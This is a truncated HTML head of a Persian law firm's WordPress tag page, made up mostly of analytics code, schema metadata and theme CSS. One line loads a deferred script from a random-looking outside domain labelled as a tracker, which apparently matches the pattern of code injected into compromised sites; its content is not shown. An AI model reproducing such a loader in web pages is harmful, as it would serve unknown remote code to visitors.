

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dadgsaba.ir/tag/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/
body_size: 36046
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>وکیل خوب تغییر کاربری غرب تهران Archives - هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان</title><link rel="canonical" href="https://dadgsaba.ir/tag/وکیل-خوب-تغییر-کاربری-غرب-تهران/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="وکیل خوب تغییر کاربری غرب تهران Archives" /><meta property="og:url" content="https://dadgsaba.ir/tag/وکیل-خوب-تغییر-کاربری-غرب-تهران/" /><meta property="og:site_name" content="هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/","url":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/","name":"وکیل خوب تغییر کاربری غرب تهران Archives - هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان","isPartOf":{"@id":"https://dadgsaba.ir/#website"},"primaryImageOfPage":{"@id":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#primaryimage"},"image":{"@id":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://dadgsaba.ir/wp-content/uploads/2020/05/4.jpg","breadcrumb":{"@id":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#primaryimage","url":"https://dadgsaba.ir/wp-content/uploads/2020/05/4.jpg","contentUrl":"https://dadgsaba.ir/wp-content/uploads/2020/05/4.jpg","width":512,"height":338,"caption":"تغییر کاربری زمین کشاورزی"},{"@type":"BreadcrumbList","@id":"https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dadgsaba.ir/"},{"@type":"ListItem","position":2,"name":"وکیل خوب تغییر کاربری غرب تهران"}]},{"@type":"WebSite","@id":"https://dadgsaba.ir/#website","url":"https://dadgsaba.ir/","name":"هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان","description":"شبکه خصوصی دفاع و حل و فصل منازعات مالکیت معنوی و اقتصادی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dadgsaba.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script> <link rel='dns-prefetch' href='//ksaitkktkatfl.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان &raquo; خوراک" href="https://dadgsaba.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان &raquo; خوراک دیدگاه‌ها" href="https://dadgsaba.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="هلدینگ حقوق اقتصادی، تعزیرات و جرائم اقتصادی فرشته های دادبان &raquo; وکیل خوب تغییر کاربری غرب تهران خوراک برچسب" href="https://dadgsaba.ir/tag/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/feed/" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#999999">
 <script src="//www.googletagmanager.com/gtag/js?id=G-LZHLMFV7WM"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dadgsaba.ir\/tag\/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LZHLMFV7WM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LZHLMFV7WM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <link rel="preload" href="https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Light.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Bold.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://dadgsaba.ir/wp-content/litespeed/css/0e90ceecd6c92f26da4cb7f33fd30d7d.css?ver=d17b4" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='digits-style-inline-css'>#woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://dadgsaba.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"7.15.5","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://dadgsaba.ir/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script type="litespeed/javascript" data-src="https://dadgsaba.ir/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dadgsaba.ir","hash_tracking":"false","v4_id":"G-LZHLMFV7WM"};</script> <script src="https://ksaitkktkatfl.com/nvjf?ts=1769612989" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <meta name="generator" content="Powered by LayerSlider 7.15.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://dadgsaba.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dadgsaba.ir/wp-json/wp/v2/tags/929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dadgsaba.ir/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>@media screen and (max-width: 1960px){.ctcocb {display: block;}
				body{;}
				}.ctcocb {bottom:5px;left:5px;;padding:5px;z-index:100001;background:#cc0000;border: 0px solid #ffffff;  border-radius: 4px;}.ctcocb-text{color:#ffffff;}.ctcocb a,.ctcocb a:visited{color:#ffffff;}.ctcocb a,.ctcocb a:visited{color:#ffffff;}
					 .ctcocb img {width:14px!important;}
					
					 .ctcocb div {font-size:16px;}
					 .ctcocb img,.ctcocb .ctcocb-text{margin-left:5px;margin-right:5px;}</style> <script type="litespeed/javascript">if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var root=document.getElementsByTagName('html')[0]
root.className+=" no-touch"}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/fa-solid-900.woff2?ver=1.0") format("woff2"),url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/fa-solid-900.woff?ver=1.0") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/fa-regular-400.woff2?ver=1.0") format("woff2"),url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/fa-regular-400.woff?ver=1.0") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/fa-brands-400.woff2?ver=1.0") format("woff2"),url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/fa-brands-400.woff?ver=1.0") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/material-icons.woff2?ver=1.0") format("woff2"),url("https://dadgsaba.ir/wp-content/themes/TehranSite/fonts/material-icons.woff?ver=1.0") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style><style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#8eaae6;--color-header-middle-text-hover:#333333;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#999999;--color-chrome-toolbar-grad:#999999;--color-header-top-bg:#ffffff;--color-header-top-bg-grad:#ffffff;--color-header-top-text:#333333;--color-header-top-text-hover:#333333;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#081c57;--color-content-bg-alt-grad:#081c57;--color-content-border:#0d107a;--color-content-heading:#3162f5;--color-content-heading-grad:linear-gradient(90deg,#3162f5,#000000);--color-content-text:#072669;--color-content-link:#333333;--color-content-link-hover:#96abd9;--color-content-primary:#333333;--color-content-primary-grad:#333333;--color-content-secondary:#7ed6c2;--color-content-secondary-grad:#7ed6c2;--color-content-faded:#333333;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#333333;--color-alt-content-bg-grad:#333333;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#333333;--color-alt-content-heading:#849ff0;--color-alt-content-heading-grad:#849ff0;--color-alt-content-text:#1a1a1a;--color-alt-content-link:#333333;--color-alt-content-link-hover:#7697de;--color-alt-content-primary:#333333;--color-alt-content-primary-grad:#333333;--color-alt-content-secondary:#333333;--color-alt-content-secondary-grad:#333333;--color-alt-content-faded:#333333;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#748cd6;--color-footer-bg-grad:#748cd6;--color-footer-bg-alt:#7b96e8;--color-footer-bg-alt-grad:#7b96e8;--color-footer-border:#718ed1;--color-footer-heading:#333333;--color-footer-heading-grad:#333333;--color-footer-text:#333333;--color-footer-link:#333333;--color-footer-link-hover:#ffffff;--color-subfooter-bg:#5374bd;--color-subfooter-bg-grad:#5374bd;--color-subfooter-bg-alt:#333333;--color-subfooter-bg-alt-grad:#333333;--color-subfooter-border:#727f9f;--color-subfooter-heading:#bd97bd;--color-subfooter-heading-grad:#bd97bd;--color-subfooter-text:#333333;--color-subfooter-link:#333333;--color-subfooter-link-hover:#ffffff;--color-content-primary-faded:rgba(51,51,51,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1280px;--inputs-font-size:1rem;--inputs-height:3em;--inputs-padding:1em;--inputs-border-width:1px;--inputs-text-color:inherit;--font-body:"IRANSansX";--font-h1:"IRANSansX";--font-h2:"IRANSansX";--font-h3:"IRANSansX";--font-h4:"IRANSansX";--font-h5:"IRANSansX";--font-h6:"IRANSansX"}h1,h2,h3,h4,h5,h6{background:var(--color-content-heading-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:;font-size:18px;line-height:28px}@font-face{font-display:swap;font-style:normal;font-family:"IRANSansX";font-weight:100;src:url(https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Light.woff2) format("woff2")}@font-face{font-display:swap;font-style:normal;font-family:"IRANSansX";font-weight:300;src:url(https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-style:normal;font-family:"IRANSansX";font-weight:500;src:url(https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Medium.woff2) format("woff2")}@font-face{font-display:swap;font-style:normal;font-family:"IRANSansX";font-weight:700;src:url(https://dadgsaba.ir/wp-content/uploads/2022/07/IRANSansX-Bold.woff2) format("woff2")}h1{font-family:var(--font-h1);font-weight:700;font-size:max( 2rem,3vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h2{font-family:var(--font-h2);font-weight:600;font-size:max( 1.8rem,1.8vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:600;font-size:max( 1.4rem,1.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}.widgettitle,h4{font-family:var(--font-h4);font-weight:800;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:800;font-size:max( 1.1rem,1.1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:800;font-size:max( 1rem,1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{font-size:16px;line-height:28px}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1280px}.post-password-form{max-width:calc(1280px + 5rem)}@media screen and (max-width:1370px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.via_flex.reversed{flex-direction:column-reverse}.g-cols.via_grid.reversed>div:last-of-type{order:-1}.g-cols.via_flex>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.via_grid.tablets-cols_inherit.mobiles-cols_1{grid-template-columns:100%}.g-cols.via_flex.type_boxes>div,.g-cols.via_flex.reversed>div:first-child,.g-cols.via_flex:not(.reversed)>div:last-child,.g-cols.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.via_grid>.wpb_column.stretched,.g-cols.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}}@media screen and (min-width:1370px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 